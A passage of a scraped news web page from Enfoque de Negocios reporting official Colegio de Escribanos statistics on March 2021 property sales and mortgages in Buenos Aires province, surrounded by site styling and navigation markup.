6px 0px rgba(0,0,0,0.2)}.tdi_44 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:350px}.tdi_44 .tdb-search-form{padding:30px;border-width:0px}.tdi_44 .tdb-search-form-inner:after{border-width:0 0 1px 0}.tdi_44 .tdb-head-search-form-btn i{font-size:7px}.tdi_44 .tdb-head-search-form-btn-icon{margin-left:8px;top:0px}.tdi_44 .tdb-head-search-form-btn{padding:0px;color:#000000;background-color:rgba(0,0,0,0)}.tdi_44 .tdb-aj-search-results{padding:0 30px 30px;border-width:0 0 1px 0}.tdi_44 .result-msg{padding:10px 0;text-align:center;font-style:normal!important}.tdi_44 .tdb-head-search-btn svg,.tdi_44 .tdb-head-search-btn svg *{fill:#000000}.tdi_44 .tdb-head-search-btn:after{border-bottom-color:#ffffff}.tdi_44 .tdb-head-search-form-btn svg,.tdi_44 .tdb-head-search-form-btn svg *{fill:#000000}.tdi_44 .tdb-head-search-form-btn:hover{color:#4db2ec;background-color:rgba(0,0,0,0)}.tdi_44 .tdb-head-search-form-btn:hover svg,.tdi_44 .tdb-head-search-form-btn:hover svg *{fill:#4db2ec}.tdi_44 .result-msg a:hover{color:#4db2ec}.tdi_44 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_44 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_44 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_44 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_44 .td-module-container:before{bottom:-10px}.tdi_44 .entry-thumb{background-position:center 50%}.tdi_44 .td-image-wrap{padding-bottom:100%}.tdi_44 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_44 .td-image-container,.ie11 .tdi_44 .td-image-container{flex:0 0 auto}.tdi_44 .td-module-container{flex-direction:row}.ie10 .tdi_44 .td-module-meta-info,.ie11 .tdi_44 .td-module-meta-info{flex:1}.tdi_44 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_44 .td-post-vid-time{display:block}.tdi_44 .td-module-meta-info{padding:3px 0 0 16px;border-color:#eaeaea}.tdi_44 .entry-title{margin:0 0 2px 0;font-size:13px!important;line-height:1.4!important}.tdi_44 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_44 .td-post-category:not(.td-post-extra-category){display:none}.tdi_44 .td-read-more{display:none}.tdi_44 .td-author-date{display:inline}.tdi_44 .td-post-author-name{display:none}.tdi_44 .td-icon-star,.tdi_44 .td-icon-star-empty,.tdi_44 .td-icon-star-half{font-size:15px}.tdi_44 .td-module-comments{display:none}.tdi_44 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_44 .td_module_wrap:hover .td-module-title a,.tdi_44 .tdb-aj-cur-element .entry-title a{color:#4db2ec!important}.tdi_44 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_44 .td-post-category{text-transform:uppercase!important}@media (min-width:768px){.tdi_44 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_44 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_44 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_44 .td_module_wrap .td-module-container:before{display:block!important}.tdi_44 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_44 .td-module-container:before{bottom:-10px}.tdi_44 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_44 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_44 .tdb-head-search-btn i{font-size:18px;width:46.8px;height:46.8px;line-height:46.8px}.tdi_44 .tdb-head-search-btn svg{width:18px}.tdi_44 .tdb-search-icon-svg{width:46.8px;height:46.8px}.tdi_44 .tdb-search-form{padding:20px 20px 20px}.tdi_44 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_44 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_44 .td_module_wrap .td-module-container:before{display:block!important}.tdi_44 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_44 .td-module-container:before{bottom:-10px}.tdi_44 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_44 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_44 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_44 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_44 .td_module_wrap .td-module-container:before{display:block!important}.tdi_44 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_44 .td-module-container:before{bottom:-10px}.tdi_44 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_44 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.enfoquedenegocios.com.ar/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Buscar</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_45 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td-header-main-menu td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_45"  style=" z-index: 999;">
<style>.tdi_45{padding-left:40px!important}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_45 .tdb-menu>li .tdb-menu-sep,.tdi_45 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_45 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_45 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_45 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_45 .tdb-menu>li>a,.tdi_45 .td-subcat-more,.tdi_45 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important}.tdi_45 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_45 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_45 .tdb-menu .tdb-normal-menu ul,.tdi_45 .td-pulldown-filter-list,.tdi_45 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_45:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_45 .tdb-mega-menu .sub-menu>li{max-width:1400px!important}.tdi_45 .tdb-mega-menu .tdb_header_mega_menu{min-height:345px}.tdi_45 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_45 .tdb-menu>li>a,.tdi_45 .td-subcat-more,.tdi_45 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important}.tdi_45 .tdb-mega-menu .tdb_header_mega_menu{min-height:300px}}@media (min-width:768px) and (max-width:1018px){.tdi_45 .tdb-menu>li>a,.tdi_45 .td-subcat-more{padding:0 12px}.tdi_45 .tdb-menu>li>a,.tdi_45 .td-subcat-more,.tdi_45 .td-subcat-more>.tdb-menu-item-text{font-size:10px!important;line-height:48px!important}.tdi_45 .tdb-mega-menu .tdb_header_mega_menu{min-height:240px}.tdi_45 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style>
<style>.tdi_45 .tdb-menu>li>a:after,.tdi_45 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}</style><div id=tdi_45 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-menu-principal-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-15720"><a href="https://www.enfoquedenegocios.com.ar/temas/economia-y-sociedad/"><div class="tdb-menu-item-text">Economía y Sociedad</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-15721"><a href="https://www.enfoquedenegocios.com.ar/temas/economia-y-politica/"><div class="tdb-menu-item-text">Economía y Política</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-15574"><a href="https://www.enfoquedenegocios.com.ar/temas/tecnologia/"><div class="tdb-menu-item-text">Tecnología</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-15570"><a href="https://www.enfoquedenegocios.com.ar/temas/finanzas/"><div class="tdb-menu-item-text">Finanzas</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-15722"><a href="https://www.enfoquedenegocios.com.ar/temas/marcas/"><div class="tdb-menu-item-text">Marcas</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-15567"><a href="https://www.enfoquedenegocios.com.ar/temas/emprendimientos/"><div class="tdb-menu-item-text">Emprendimientos</div></a></li>
</ul></div></div></div></div></div></div></div></div></div></div></div></div>                    </div>
                            </div>
            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.enfoquedenegocios.com.ar/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las noticias Temas" class="entry-crumb" href="https://www.enfoquedenegocios.com.ar/temas/">Temas</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las noticias Economía y Sociedad" class="entry-crumb" href="https://www.enfoquedenegocios.com.ar/temas/economia-y-sociedad/">Economía y Sociedad</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Marzo trajo una reactivación del mercado de inmuebles a nivel provincial</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-11627" class="post-11627 post type-post status-publish format-standard has-post-thumbnail category-economia-y-sociedad tag-casas tag-colegio-de-escribanos tag-compraventa tag-escribanos tag-escrituras tag-inmuebles tag-marzo tag-mercado-inmobiliario" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.enfoquedenegocios.com.ar/temas/">Temas</a></li><li class="entry-category"><a  href="https://www.enfoquedenegocios.com.ar/temas/economia-y-sociedad/">Economía y Sociedad</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Marzo trajo una reactivación del mercado de inmuebles a nivel provincial</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-29T07:00:09-03:00" >29 abril, 2021</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2021/04/mercadoinmuebles.jpg" data-caption=""><img width="696" height="367" class="entry-thumb td-modal-image lazyload" data-src="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2021/04/mercadoinmuebles-696x367.jpg" data-srcset="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2021/04/mercadoinmuebles-696x367.jpg 696w, https://www.enfoquedenegocios.com.ar/wp-content/uploads/2021/04/mercadoinmuebles.jpg 1392w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 1392px, (min-resolution: 192dpi) 1392px, 696px" alt="inmuebles" title="mercadoinmuebles" src="[data-uri]" style="--smush-placeholder-width: 696px; --smush-placeholder-aspect-ratio: 696/367;" /><noscript><img width="696" height="367" class="entry-thumb td-modal-image" src="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2021/04/mercadoinmuebles-696x367.jpg" srcset="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2021/04/mercadoinmuebles-696x367.jpg 696w, https://www.enfoquedenegocios.com.ar/wp-content/uploads/2021/04/mercadoinmuebles.jpg 1392w" sizes="(-webkit-min-device-pixel-ratio: 2) 1392px, (min-resolution: 192dpi) 1392px, 696px" alt="inmuebles" title="mercadoinmuebles"/></noscript></a></div>
            <!-- content --><h4>Crecimiento de las compraventas de inmuebles</h4>
<p>El mercado inmobiliario de la provincia de Buenos Aires durante marzo registró, según datos oficiales relevados por el Colegio de Escribanos de la Provincia, un total de 7.432 compraventas. Estas <a href="https://www.enfoquedenegocios.com.ar/compraventa-inmuebles/">estadísticas</a> evidencian un crecimiento interanual de 123%, teniendo en cuenta que durante marzo de 2020 se habían registrado 3.335 escrituras.</p>
<p>Por otra parte en cuanto a los montos totales se visualiza un incremento del 187,4% con respecto al mismo mes del año pasado ($28.212.991.760 en marzo de 2021 versus $ 9.816.533.625 en 2020). El valor del acto de compraventa promedio, en tanto, evidenció un alza interanual del 29% ($ 3.796.151 en marzo de 2021 y $ 2.943.488 en marzo de 2020).</p>
<p>En la comparación con el mes anterior, se registró un aumento en las operaciones del 64,3%, puesto que durante febrero se habían contabilizado 4.523 escrituras. Los montos aumentaron un 74% en igual período ($ 16.216.424.049 había sido el total de febrero).</p>
<h4></h4>
<h4>Las hipotecas sobre inmuebles también crecieron</h4>
<p>Por el lado de las hipotecas, siempre según el Colegio, el número de transacciones en marzo fue de 263, lo que significa un incremento del 6,48% con respecto al mismo mes de 2020 (247 hipotecas), teniendo su correlato en un incremento en los montos del 156,7% ($4.944.238.648 en marzo de 2021 y $1.926.009.512 en marzo de 2020).</p>
<p>En la variación de hipotecas mes a mes, se advirtió una suba del 42,2% con respecto a febrero, período en el que se habían registrado 185. Los montos se incrementaron un 44,1% en igual período ($3.431.201.479 en febrero).</p>
<p>El cuadro con las estadísticas puede consultarse en el <a href="https://www.colescba.org.ar/portal/" target="_blank" rel="noopener">sitio web del Colegio</a>, en la sección de <a href="https://www.colescba.org.ar/portal/el-colegio/sala-de-prensa/otros-recursos.html" target="_blank" rel="alternate noopener">&#8220;Estadísticas&#8221;</a>, mientras que el contenido completo del comunicado difundido a los medios está disponible en <a href="https://www.colescba.org.ar/portal/el-colegio/sala-de-prensa/comunicados-de-prensa.html" target="_blank" rel="alternate noopener">“Comunicados de Prensa”</a>.</p>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:15px;font-family:Helvetica Neue,Helvetica,Arial,sans-serif;color:#000000;">Dejá tu comentario</span>
		<div class="fb-comments" data-href="https://www.enfoquedenegocios.com.ar/mercado-inmuebles/" data-order-by="social" data-numposts="7" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style><div class='code-block code-block-2' style='margin: 8px auto 8px 0; text-align: left; display: block; clear: both;'>
<div style="border: 2px solid #ff7800; border-radius: 12px; padding: 24px">
<h3 style="margin-top: 0px; !important"> <img width="41" height="36" style="--smush-placeholder-width: 41px; --smush-placeholder-aspect-ratio: 41/36;margin-bottom: -10px !important; display: inline; padding-right: 12px;" data-src="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2023/08/cafecito.15c288b.png" alt="Donanos un cafecito" title="Donar cafecito" src="[data-uri]" class="lazyload" /><noscript><img width="41" height="36" style="margin-bottom: -10px !important; display: inline; padding-right: 12px;" src="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2023/08/cafecito.15c288b.png" alt="Donanos un cafecito" title="Donar cafecito"/></noscript>Si te gustó nuestro contenido</h3>
<p>En Enfoque de Negocios el 80% de nuestros contenidos son originales. Somos un emprendimiento tandilense que apuesta por brindar información y análisis objetivo sobre lo que sucede en la ciudad y la región.</p>

<p>Si te gusta lo que hacemos, y lo valorás, podés ayudarnos con una donación a través de la aplicación Cafecito.</p>

<a class="cafecito" style="margin-bottom: 20px !important;" href="https://cafecito.app/enfoquedenegocios"> Donar en Cafecito</a>

<p style="margin-top: 24px;">También podés escribirnos y darnos tus comentarios sobre nuestro producto a <a href"mailto:info@enfoquedenegocios.com.ar"> info@enfoquedenegocios.com.ar</a> ¡La crítica nos ayuda a mejorar!</p>
</div></div>
<!-- CONTENT END 1 -->
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.enfoquedenegocios.com.ar/tag/casas/">casas</a></li><li><a href="https://www.enfoquedenegocios.com.ar/tag/colegio-de-escribanos/">colegio de escribanos</a></li><li><a href="https://www.enfoquedenegocios.com.ar/tag/compraventa/">compraventa</a></li><li><a href="https://www.enfoquedenegocios.com.ar/tag/escribanos/">escribanos</a></li><li><a href="https://www.enfoquedenegocios.com.ar/tag/escrituras/">escrituras</a></li><li><a href="https://www.enfoquedenegocios.com.ar/tag/inmuebles/">inmuebles</a></li><li><a href="https://www.enfoquedenegocios.com.ar/tag/marzo/">marzo|</a></li><li><a href="https://www.enfoquedenegocios.com.ar/tag/mercado-inmobiliario/">mercado inmobiliario</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" data-src="https://www.facebook.com/plugins/like.php?href=https://www.enfoquedenegocios.com.ar/mercado-inmuebles/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-rounded td-ps-padding td-ps-icon-color td-post-sharing-style18 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler 